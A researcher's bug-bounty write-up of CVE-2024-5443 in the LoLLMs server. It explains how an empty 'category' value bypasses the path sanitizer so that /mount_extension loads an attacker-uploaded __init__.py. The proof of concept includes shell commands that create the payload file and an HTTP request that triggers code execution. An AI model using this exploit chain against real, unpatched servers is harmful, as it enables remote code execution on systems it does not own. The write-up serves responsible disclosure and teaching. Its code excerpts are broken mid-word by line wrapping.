Introduction

Hello everyone! I am Nhien Pham, aka nhienit. Today, I would like to share about the CVE-2024-5443 vulnerability that I discovered in a product called parisneo/lollms through huntr (a bug bounty platform for AI/ML). Here’s how I uncovered and reported this vulnerability.

Product Overview

Lord of Large Language Models (LoLLMs) Server is a text generation server based on large language models. It provides a Flask-based API for generating text using various pre-trained language models. This server is designed to be easy to install and use, allowing developers to integrate powerful text generation capabilities into their applications. (Details at: https://github.com/ParisNeo/lollms-webui).

Vulnerability Summary

The security patch for previous vulnerabilities was insufficient, allowing attackers to easily bypass it using empty string to exploit the Path Traversal vulnerability. This enables changing the value of extension_path to any directory within the lollmsElfServer configuration and executing the ExtensionBuilder().build_extension() function to load malicious code uploaded by the attacker.

Background



Even before I discovered this vulnerability, you can see that there have been many Path Traversal vulnerabilities (including mine) reported and listed on Hacktivity on huntr. Below is an illustrative image.

Therefore, the prevention mechanisms for this type of vulnerability are continuously improving and frequently updated.

Among them, the file lollms/security.py contains functions to check and detect malicious inputs received from users.

# lollms_core\\lollms\\server\\endpoints\\lollms_personalitie

s_infos.py

# ... more code

def sanitize_path(path:str, allow_absolute_path:bool=False, e

rror_text="Absolute database path detected", exception_text

="Detected an attempt of path traversal. Are you kidding m

e?"):

# Prevent path traversal

# ...

def sanitize_path_from_endpoint(path: str, error_text="A susp

ected LFI attack detected. The path sent to the server has su

spicious elements in it!", exception_text="Invalid path!"):

# Prevent path traversal too

# ...

def check_access(lollmsElfServer, client_id):

# check access

# ...

def forbid_remote_access(lollmsElfServer, exception_text = "T

his functionality is forbidden if the server is exposed"):

# ...And this prevention function is implemented in most endpoints within the application to control the input.

# lollms_core\\lollms\\server\\endpoints\\lollms_personalitie

s_infos.py

# ... more code

@router.post("/reinstall_personality")

async def reinstall_personality(personality_in: PersonalityI

n):

check_access(lollmsElfServer, personality_in.client_id)

try:

sanitize_path(personality_in.name)

if not personality_in.name:

# ...

@router.post("/get_personality_config")

def get_personality_config(data:PersonalityDataRequest):

print("- Recovering personality config")

category = sanitize_path(data.category)

name = sanitize_path(data.name)

# ...We see that all the tricks used for exploitation from previous reports have been patched. Therefore, I decided to delve deeper into this mechanism to find a way to break them and bypass.

Analyzing the Vulnerability in Detail

Bypass the filter Before delving deeper and identifying the actual vulnerability, I first looked at the function at the /get_personality_config endpoint, which is described as follows:

# lollms_core\\lollms\\server\\endpoints\\lollms_personalitie

s_infos.py

# ... more code

@router.post("/get_personality_config")

def get_personality_config(data:PersonalityDataRequest):

print("- Recovering personality config")

category = sanitize_path(data.category) # [1]

name = sanitize_path(data.name) # [2]

package_path = f"{category}/{name}" # [3]

if category=="custom_personalities":

# ...

else:

package_full_path = lollmsElfServer.lollms_paths.pers

onalities_zoo_path/package_path # [4]

config_file = package_full_path / "config.yaml"

if config_file.exists():

with open(config_file,"r") as f:

config = yaml.safe_load(f)

return {"status":True, "config":config}

# ...At [1][2], the data.category and data.name values are user-controllable, and these values are passed through the sanitize_path() function filter:

def sanitize_path(path:str, allow_absolute_path:bool=False, e

rror_text="Absolute database path detected", exception_text

="Detected an attempt of path traversal. Are you kidding m

e?"):

if path is None:

return path

# Regular expression to detect patterns like "...." and m

ultiple forward slashes

suspicious_patterns = re.compile(r'(\\.\\.+)|(/+/)')

if suspicious_patterns.search(str(path)) or ((not allow_a

bsolute_path) and Path(path).is_absolute()):

ASCIIColors.error(error_text)

raise HTTPException(status_code=400, detail=exception

_text)

if not allow_absolute_path:

path = path.lstrip('/')

return pathAs we can clearly see, the filter tightly controls the use of special characters to prevent escaping from the default path, so inputs starting with payloads like ../ , / , \\ , ... and paths considered as absolute paths are detected. At [3], the two values data.category and data.name are concatenated with a / separator, and the result is appended to the default path that users are allowed to access at [4]. In Python, we can append a Path object with a string to concatenate paths together, for example:

>>> from pathlib import Path

>>> a = Path("/home/user/public/")

>>> b = "etc/passwd"

>>> a/b

PosixPath('/home/user/public/etc/passwd')However, if the concatenated string starts with a path separator (or is an absolute path), the preceding path will be ignored.

>>> from pathlib import Path

>>> a = Path("/home/user/public/")

>>> b = "/etc/passwd"

>>> a/b

PosixPath('/etc/passwd')Therefore, the vulnerability here is that the data.category and data.name values are not checked for empty string, allowing an attacker to exploit the separator between these values to create an absolute path and control the path based on the second value.

>>> category = ""

>>> name = "tmp/hacked"

>>> package_path = f"{category}/{name}"

>>> package_path

'/tmp/hacked'

>>> package_full_path = Path("/home/user/public/")/package_pa

th

>>> package_full_path

PosixPath('/tmp/hacked')Excellent, at this point I can confirm that I have bypassed the filter. However, at the /get_personality_config endpoint, exploiting Path Traversal doesn't seem to create a significant issue, so I need to review other functions.

More impact, more money

After reviewing previously disclosed vulnerabilities, I found a vulnerability with the code CVE-2024-4320 described in great detail by another huntr, retr0reg (see details at: https://huntr.com/bounties/d6564f04-0f59-4686-beb2-11659342279b). The vulnerability describes that at the /install_extension endpoint, an attacker can exploit the Path Traversal vulnerability through the extension_path variable to the path where the attacker has uploaded malicious code and execute the ExtensionBuilder().build_extension() function to load the malicious code.

Upon quick inspection, the vulnerability has been patched at the /install_extension endpoint, but I discovered that I can indirectly execute the ExtensionBuilder().build_extension() function through the lollmsElfServer.rebuild_extensions() function of another endpoint, /mount_extension.

# lollms_core\\lollms\\server\\endpoints\\lollms_extensions_i

nfos.py

# ... more code

@router.post("/mount_extension")

def mount_extension(data:ExtensionMountingInfos):

print("- Mounting extension")

category = sanitize_path(data.category)

name = sanitize_path(data.folder)

package_path = f"{category}/{name}"

package_full_path = lollmsElfServer.lollms_paths.extensio

ns_zoo_path/package_path

config_file = package_full_path / "config.yaml" # [5]

if config_file.exists():

lollmsElfServer.config["extensions"].append(package_p

ath) # [6]

lollmsElfServer.mounted_extensions = lollmsElfServer.

rebuild_extensions() # [7]

# ...As described above, we can completely bypass and control the value of package_full_path to a path of our choosing. At [5], it checks if the config.yaml file exists in the folder; if it exists, the package_full_path will be added to the list of extensions defined in lollmsElfServer.config["extensions"] . At [7], the lollmsElfServer.rebuild_extensions() function is executed as follows:

# lollms_webui.py

# ... more code

class LOLLMSWebUI(LOLLMSElfServer):

def rebuild_extensions(self, reload_all=False):

# ...

for i,extension in enumerate(self.config['extension

s']):

# ...

if extension in loaded_names:

# ...

else:

extension_path = self.lollms_paths.extensions

_zoo_path/f"{extension}"

try:

extension = ExtensionBuilder().build_exte

nsion(extension_path,self.lollms_paths, self)

# ...Here, it will iterate through all extension_path paths in the config added at [5] to load them through the ExtensionBuilder().build_extension() function.

# lollms_core\\lollms\\extension.py

# ... more code

class ExtensionBuilder:

def build_extension(

self,

extension_path:str,

lollms_paths:LollmsPaths,

app,

installation_option:InstallOption=InstallOption.INSTA

LL_IF_NECESSARY

)->LOLLMSExtension: 10

extension, script_path = self.getExtension(extension_

path, lollms_paths, app) # [8]

return extension(app = app, installation_option = ins

tallation_option)

def getExtension(

self,

extension_path:str,

lollms_paths:LollmsPaths,

app

)->LOLLMSExtension:

extension_path = lollms_paths.extensions_zoo_path / e

xtension_path

# define the full absolute path to the module

absolute_path = extension_path.resolve()

# infer the module name from the file path

module_name = extension_path.stem

# use importlib to load the module from the file path

loader = importlib.machinery.SourceFileLoader(module_

name, str(absolute_path / "__init__.py")) # [9]

extension_module = loader.load_module()

extension:LOLLMSExtension = getattr(extension_module,

extension_module.extension_name)

return extension, absolute_pathWhen the ExtensionBuilder().build_extension() function is executed, it will continue to call the ExtensionBuilder().getExtension() function at [8]. Since extension_path is always the absolute path value that we provide, we can easily control the value of the absolute_path variable as desired. Additionally, at [9], the ExtensionBuilder().getExtension() function will search for the __init__.py file in the path provided by the attacker to load the code inside this file.

Exploit Conditions

- Must know discussion_id

- Must know the path to the personal_data folder

Proof-of-Concept

To exploit this vulnerability, we first need to create any conversation.



Create 2 files called config.yaml and \_\.py as show below:

$ echo "import os; os.system('calc.exe');" > __init__.py

$ echo "FOOOO" > config.yamlAnd then upload the config.yaml and __init__.py files created through the Send file to AI function.



Send the request as shown below to execute OS command.

POST /mount_extension HTTP/1.1

Host: localhost:1337

Content-Type: application/json

Content-Length: 177

{

"category": "",

"folder": "/path/to/personal_data/discussion_databases/defa

ult/<discussion_id>/text_data",

"client_id": "jg9yock1FmRZdONsAAAH",

"language": "vi"

}Where discussion_id can be easily guessed through brute-force attacks because it is an integer value.





The Patch

I quickly reported this vulnerability on huntr, and the vendor promptly acknowledged it.

And the vendor patched the vulnerability by removing these dangerous functions.

Conclusion

Discovering this vulnerability was an exciting process for me, it helped me find new techniques for exploiting vulnerabilities by thoroughly examining application source code, contributing to making applications safer. Additionally, I would like to thank huntr for creating such an interesting platform, which allows those of us who enjoy auditing code to develop our skills and share our findings with the community.

👉 Think you have the skills to discover unique vulnerabilities like our talented community members? Dive into the hunt at huntr.com and show us what you’ve got!